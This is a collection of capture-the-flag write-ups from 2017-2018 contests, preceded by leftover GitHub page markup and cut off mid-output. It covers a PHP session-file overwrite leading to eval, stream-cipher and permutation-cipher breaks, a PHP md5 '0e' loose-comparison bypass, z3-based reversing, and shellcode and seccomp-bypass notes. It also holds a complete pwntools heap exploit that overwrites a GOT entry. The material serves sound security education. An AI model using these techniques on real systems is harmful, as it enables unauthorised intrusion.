</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>header.html</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>index.html</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc-2.23.so</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>order.html</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>sapeloshop</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
We can call any function. Call file_puts_contents() to fill tmp session challenge file with serialized payload and we overwrite session file in session.save_path (/var/lib/php/sessions) using copy(), call eval() function inside verifyFromMath().
details:https://blog.hrdn.us/insomnihack-2018-vulnshop/ |
# Crypto - Rule86
```Kevin is working on a new synchronous stream cipher, but he has been re-using his key.```
In this challenge, you are provided with 4 files:* An [encrypted GIF](https://raw.githubusercontent.com/YoloSw4g/writeups/master/2018/Insomni%27hack-Teaser-2018/crypto-Rule86/resources/hint.gif.enc)* An [encrypted python script](https://raw.githubusercontent.com/YoloSw4g/writeups/master/2018/Insomni%27hack-Teaser-2018/crypto-Rule86/resources/super_cipher.py.enc)* A [cleartext file](https://raw.githubusercontent.com/YoloSw4g/writeups/master/2018/Insomni%27hack-Teaser-2018/crypto-Rule86/resources/rule86.txt)* The [encrypted version of said file](https://raw.githubusercontent.com/YoloSw4g/writeups/master/2018/Insomni%27hack-Teaser-2018/crypto-Rule86/resources/rule86.txt.enc)
The goal appears to be quite clear: decrypt the GIF to find the flag.I've put some utils functions in a [Python script](https://github.com/YoloSw4g/writeups/blob/master/2018/Insomni%27hack-Teaser-2018/crypto-Rule86/files/utils.py) to be used for the rest of the chall.
## Step 1/2: read the Python sourceRule86 is announced to be a stream cipher, so the keystream is derived from an original key and xored with the text.We can retrieve the keystream used to encrypt `rule86.txt` by XOR-ing the file with `rule86.txt.enc`.This can be found [here](https://github.com/YoloSw4g/writeups/blob/master/2018/Insomni%27hack-Teaser-2018/crypto-Rule86/files/decpy.py), and gives the following result for `super_cipher.py` (truncated since `rule86.txt` keystream is shorter than `super_cipher.py`):
```python#!/usr/bin/env python3
import argparseimport sys
parser = argparse.ArgumentParser()parser.add_argument("key")args = parser.parse_args()
RULE = [86 >> i & 1 for i in range(8)]N_BYTES = 32N = 8 * N_BYTES
def next(x): x = (x & 1) << N+1 | x << 1 | x >> N-1 y = 0 for i in range(N): y |= RULE[(x >> i) & 7] << i return y
# Bootstrap the PNRGkeystream = int.from_bytes(args.key.encode(),'little')for i in range(N//2): keystream = next(keystream)
# Encrypt / decrypt stdin to stdoutplainte```
## Step 2/2: decrypt the GIFLet's analyse a bit the encryption script.A function next is used to generate a 32-byte integer from a 32-byte integer. The function next is applied 128 times to the Initialization Vector, and then used a stream cipher.Since we know the key has been reused, we know that the keystream will be identical for the encryption of `rule86.txt` and `hint.gif`.We can retrieve the first value of the keystream, and derive the rest since we have the `next` function.Actually, the provided script is in Python 3, which I don't like, so I wrote the equivalent of `from_bytes` (and its counterpart `from_int` in [utils.py](https://github.com/YoloSw4g/writeups/blob/master/2018/Insomni%27hack-Teaser-2018/crypto-Rule86/files/utils.py)).
The script used to decipher `hint.gif.enc` can be found [here](https://github.com/YoloSw4g/writeups/blob/master/2018/Insomni%27hack-Teaser-2018/crypto-Rule86/files/decgif.py).The deciphered GIF is:

## Step 3/3: finding the flagOk, at this point, I really tried to avoid reversing the function `next`, but it know appears unavoidable.The function is composed of two separate parts:* First one takes the input on 256 bits, and extends it to 258 bits by shifting some* Second one build the 256-bit output by relying on groups of 3 bits from the intermediate output and the 86 Rule, which is an array of the bits of 86
### Step 3.1: bit shiftLet's take a look at what performs the first one. For the sake of simplicity, we use a number with far less than 256 bits, and try to see what it becomes. Each letter, such as `a` or `b` represents a bit:
| Operation | Result || ------------- |----------------|| `x` | `00abcdefghij` || `(x&1)<<N+1` | `j00000000000` || `x<<1` | `0abcdefghij0` || `x>>N-1` | `00000000000a` || **Result** | `jabcdefghija` |
Reversing that is easy, we only have to perform `x = (y>>1) & 0xffffffffffffffffffffffffffffffff`.
### Step 3.2: rule maskingThis one is a little trickier. The algorithme takes the rightmost group of three bits, which forms a number between 0 and 7, and takes the correspoding bit value in the `RULE` array and sets this bit a the LSB in the final result.Then it moves to the next group of three bits (overlapping on two bits with the previous one) and repeats the process to compute the second LSB bit. Etc.
if we want to reverse this step, we have to take into account multiple things:* 86 is balanced, its binary representation has as many 1s as 0s* The pre-image of a single bit can be 4 values* Knowing that the pre-images of two consecutive bits overlap on two bits, we have a first condition to reduce the possible number of values* The result of the first step has a final condition which is that the two leftmost bits are identical to the two rightmost bits, which drops the number of possible solutions to 1
A [really dirty Python script](https://github.com/YoloSw4g/writeups/blob/master/2018/Insomni%27hack-Teaser-2018/crypto-Rule86/files/revnext.py) takes all that into account to reverse the 128 first iterations of next, and retrieve the flag:```$ python revnext.pyINS{Rule86_is_W0lfr4m_Cha0s}``` |
```#!/usr/bin/python
from pwn import *
binary = "cupheap"elf = ELF(binary)chall, port = "cupheap01.3dsctf.org", 8007
context.log_level = "DEBUG"DEBUG = False
def getpipe(): if DEBUG: return process(binary) else: return remote(chall, port)
"""In order to reach the vulnerable code in mauosoleum,we have to get exactly 0x1100 in the variable contracts.This variable is printed out in hex after every use of thefirst menu option "Collect memory."
This has to be tried repeatedly until we get exactly 0x1100."""p = None
def getContracts(proc): while True: proc.recvuntil("Give up\n") proc.send("1\n") proc.recvuntil("You have ") contracts = int(proc.recv(6), 16) if contracts == 0x1100: return True elif contracts > 0x1100: return False
p = getpipe()
while getContracts(p) != True: p.close() p = getpipe()
"Drop into the second menu form immediately by giving some char not 1-3"if "What's next?" not in p.recv(): p.send("\n\n")
p.recv()
"""At this point, we should be granted access to the Mausoleum.
Now we take advantage of adjacent heap allocations."""
p.send("4\n") #Enter the Mausoleum
""" Overwrite pointer to malloc4 with exit()'s GOT entry."""payload1 = flat([0xAAAAAAAAAAAAAAAA]*5, elf.got['exit'], word_size=64)
p.sendline(payload1)#What's visitHell()?visitHell = elf.symbols[u'_Z9visitHellv']payload2 = flat(visitHell, word_size=64)p.sendline(payload2)
print p.recv()
#3DS{y0u_ALL_fr33_0F_th3_H34Ps_d3BT}
``` |
# dotr - mid
I implemented some [crypto](./dotr.py) and encrypted my secret: `03_duCbr5e_i_rY_or cou14:L4G f313_Th_etrph00 Wh03UBl_oo?n07!_e`
Can you get it back?
## Solution
Script: [dotrSolve.py](./dotrSolve.py)
TL;DR Bruteforce the key!
Looking at the encryption we realize that a key consisting of 16 numbers is randomly generated and the first 8 numbers are zipped with numbers from 0 to 7. This zip object is then sorted according to the 1st element in the pair and then **the 2nd elements are used as starting indices to form 8 groups, each containing letters from the message at a distance of 8 from each other starting at the index given by the 2nd element**. These groups are then concatenated and returned as the ciphertext.
So the encryption is simply a rearrangement of the message according to a key given by a random permutation of the numbers 0-7, applied twice that too with the same key!
Bruteforcing the key isn't hard as the number of ways to permut 8 numbers is `8!` which is only `40320`.
Therefore, generate all possible permutations of numbers from 0 to 7 and feed each one as the key to the decryption function twice and check if the final output contains `34C3_`.
Here's a snippet for splitting the ciphertext into groups for a given key:
```groups = []i = 0for k in range(8): grp = [] tmp = 0 if key[k] < len(ctxt)%8: tmp = 1 for j in range(int(len(ctxt)/8) + tmp): grp += [ctxt[i+j]] groups += [grp] i += j+1```
Once you formed the groups, the original message can be constructed with the following code:
```m = ['*']*len(ctxt)for k in range(8): i = 0 for j in range(key[k], len(ctxt), 8): m[j] = groups[k][i] i += 1
message = ''.join(m)```
I ran my script and within a second it showed only two possibilities; out of which one is the flag: `34C3_d0ub1e_Th3_troUBl3_or_n07?!`
 |
<h3 id="break-in-2018-connecting-will">Break In 2018 - Connecting Will</h3>
<hr>
Description
Description
https://felicity.iiit.ac.in/contest/breakin/findingwill/Will is lost in the Upside-Down and is stuck with the Demogorgon. El is looking for Will, when, she stumbles across a piece of code that Will wrote. The Demogorgon could not decipher the code and hence just left it lying around. El needs your help to find the 2 numbers that can get her the secret key which Will was trying to share. Can you help her?
https://felicity.iiit.ac.in/contest/breakin/findingwill/
Will is lost in the Upside-Down and is stuck with the Demogorgon. El is looking for Will, when, she stumbles across a piece of code that Will wrote. The Demogorgon could not decipher the code and hence just left it lying around. El needs your help to find the 2 numbers that can get her the secret key which Will was trying to share. Can you help her?
<hr>
The website shows a login form with a First Number and a Last Number. From the given source code we can assume that we need to put 2 hashes that have the same value, In order to solve this challenge we could look for a md5 collision
The website shows a login form with a First Number and a Last Number. From the given source code we can assume that we need to put 2 hashes that have the same value, In order to solve this challenge we could look for a md5 collision
md5(‘240610708’) ‘s result is 0e462097431906509019562988736854
md5(‘240610708’) ‘s result is 0e462097431906509019562988736854
.
.
md5(‘QNKCDZO’) ‘s result is 0e830400451993494058024219903391.
md5(‘QNKCDZO’) ‘s result is 0e830400451993494058024219903391.
0 == 0 when compared with == they give us True
0 == 0 when compared with == they give us True
but with this we will not be accessed because we have
but with this we will not be accessed because we have
($hash1 != $hash2)
by looking on :
by looking on :
$hash2 = strtr($hash2, “abcd”, “0123”);
i use this site to get some hashes who started by ae ;) https://md5db.net/explore/ae46
i use this site to get some hashes who started by ae ;) https://md5db.net/explore/ae46
dlhkwp : ae46007dc4407b097dc1d216cd48d15d ‘a’ will be replaced by 0 (0e)
dlhkwp : ae46007dc4407b097dc1d216cd48d15d ‘a’ will be replaced by 0 (0e)
so : ae46007dc4407b097dc1d216cd48d15d != 0e462097431906509019562988736854 after that a,b,c,d will be replaced by 0,1,2,3 0e46007dc4407b097dc1d216cd48d15d 0e460073244071097321321623483153 and 0e460073244071097321321623483153 equal 0e462097431906509019562988736854 (true)
so : ae46007dc4407b097dc1d216cd48d15d != 0e462097431906509019562988736854 after that a,b,c,d will be replaced by 0,1,2,3 0e46007dc4407b097dc1d216cd48d15d 0e460073244071097321321623483153 and 0e460073244071097321321623483153 equal 0e462097431906509019562988736854 (true)
first number : 240610708 last number : dlhkwp
first number : 240610708 last number : dlhkwp
Success. The flag is BREAKIN{I_Will_Connect}#0v3n_Sh3ll ❤
Success. The flag is BREAKIN{I_Will_Connect}
#0v3n_Sh3ll ❤ |
Load file in IDA, select "ARM little-endian", set "ROM start address" and "Loading address" to 0x8000000; sub_8000290 - is main; after reverse we can create script like this, and get flag **34C3_1_d0_m4th**```from z3_staff import * # https://github.com/KosBeg/z3_staff
var_num = 14create_vars(var_num, size=8)solver()init_vars(globals())set_ranges(var_num)
add_eq(34*x13+-4*(x1+-5*x0+-16*x2+3*x3)+-73*x4+-65*x5+77*x6+20*x7+-66*x8+4*x9+-58*x10+-6*x11+94*x12==8701)add_eq(-48*x13+-66*x0+56*x1+-37*x2+-8*x3+-26*x4+-79*x5+-28*x6+-99*x7+-87*x8+-86*x9+71*x10+-69*x11+-43*x12==-40417)add_eq(38*x13+93*x0+77*x1+-43*x2+-19*x3+99*x4+61*x5+5*x6+-67*x7+-60*x8+88*x9+41*x10+19*x11+70*x12==34075)add_eq((x13<<6)+-44*x0+-32*x1+-30*x2+5*x3+56*x4+-28*x5+61*x6+9*x7+80*x8+40*x9+-66*x10+-42*x11+62*x12==17090)add_eq(-40*x13+-61*x0+46*x1+35*x2+-33*x3+91*x4+-13*x5+-39*x6+7*x7+51*x8+93*x9+55*x10+49*x11+94*x12==31516)add_eq(33*x13+17*x0+-61*x1+51*x2+26*x3+75*x4+14*x5+-32*x6+-46*x7+-10*x8+-36*x9+81*x10+69*x11+-32*x12==10846)add_eq(29*x13+69*x0+-92*x1+24*x2+-33*x3+16*x4+57*x5+-31*x6+91*x7+85*x8+72*x9+23*x10+21*x11+45*x12==31883)add_eq(-66*x13+-22*x0+21*x1+52*x2+71*x3+76*x4+-80*x5+-97*x6+4*x7+99*x8+-7*x9+-43*x10+-13*x11+37*x12==-2288)add_eq(-63*x13+-59*x0+74*x1+65*x2+61*x3+-21*x4+-9*x5+44*x6+13*x7+30*x8+13*x9+-69*x10+-2*x11+9*x12==891)add_eq(74*x13+51*x0+58*x1+16*x2+58*x3+83*x4+30*x5+-57*x6+-27*x7+-28*x8+94*x9+55*x10+72*x11+-96*x12==24772)add_eq(56*x13+68*x0+-5*x1+19*x2+-85*x3+38*x4+84*x5+17*x6+77*x7+-98*x8+-37*x9+-38*x10+32*x11+-45*x12==7094)add_eq(59*x13+13*x0+99*x1+-21*x2+58*x3+26*x4+18*x5+-87*x6+26*x7+-77*x8+-47*x9+33*x10+-45*x11+-78*x12==-4767)add_eq(31*x13+-95*x0+63*x1+18*x2+-12*x3+56*x4+-77*x5+68*x6+70*x7+54*x8+41*x9+25*x10+-78*x11+43*x12==27400)add_eq(-78*x13+22*x0+-33*x1+-31*x2+-46*x3+20*x4+80*x5+-54*x6+55*x7+77*x8+94*x9+-89*x10+51*x11+-27*x12==-4494)
i = 0start_time = time.time()while s.check() == sat: prepare_founded_values(var_num) print prepare_key(var_num) iterate_all(var_num) i += 1print('--- %.2f seconds && %d answer(s) ---' % ((time.time() - start_time), i) )
``````PS C:\!CTF> python arm4_solver.py34C3_1_d0_m4th--- 0.74 seconds && 1 answer(s) ---``` |
# hxp 2017 CTF
**sandb0x**
- There's gcc compile available with user.s assembly code.- only 80byte length is allowed.- Remote Binary is blind, and PIE and ASLR are on.- No way to 2round Exploitation to get shell except for launching shellcode.- And prctl is used for seccomp filter.- user.s can overwrite prctl call with `.global prctl;prctl:~~~`- So, I write shellcode on some stack, and jmp to that address
**dont_panic**
- check argv[1] length
```[----------------------------------registers-----------------------------------]RAX: 0x8RBX: 0x4fb090 --> 0x0RCX: 0x7fffffffe570 ("AAAABBBB")RDX: 0x4ab760 --> 0x47b8a0 (mov rcx,QWORD PTR fs:0xfffffffffffffff8)RSI: 0x10RDI: 0x490e80 --> 0x10RBP: 0xc42003bf78 --> 0xc42003bfd0 --> 0x0RSP: 0xc42003be90 --> 0x0RIP: 0x47b90a (cmp rax,0x2a)R8 : 0x208R9 : 0x0R10: 0xc420058170 --> 0x4a8976 ("syntax error scanning booleantoo many open files in systemtraceback has leftover defers locals stack map entries for 227373675443232059478759765625MHeap_AllocLocked - bad npagesSIGPROF: profiling alar"...)R11: 0xc420058170 --> 0x4a8976 ("syntax error scanning booleantoo many open files in systemtraceback has leftover defers locals stack map entries for 227373675443232059478759765625MHeap_AllocLocked - bad npagesSIGPROF: profiling alar"...)R12: 0x1R13: 0x18R14: 0x170R15: 0x200EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------] 0x47b8fc: mov QWORD PTR [rsp+0x50],rcx 0x47b901: mov rax,QWORD PTR [rax+0x18] 0x47b905: mov QWORD PTR [rsp+0x48],rax=> 0x47b90a: cmp rax,0x2a 0x47b90e: jl 0x47ba23```
- 0x47ba23 is fail routine. Feature of Fail.- Find Success Routine- make script for automation ( check fail or success ) -> Brute force- success statement is here```loc_47B998:lea rax, unk_4A8374mov [rsp+0F0h+var_48], raxmov [rsp+0F0h+var_40], 1Chmov [rsp+0F0h+var_98], 0mov [rsp+0F0h+var_90], 0lea rax, unk_489D80```
- `unk_4a8374` : -> `Seems like you got a flag...`- This is final Success routine.- So, check `rip` if success address or not.- result
```root@ubuntu:/mnt/hgfs/shared/hxp/dont_panic# python solve.py[*] '/mnt/hgfs/shared/hxp/dont_panic/main_strip' Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '/usr/bin/gdb': pid 4985find hAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxpAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{kAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3ePAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_CAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AAAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnAAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnDAAAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_AAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_DAAAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0AAAAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0nAAAAAAAAAAAAAAAAAAAAAfind 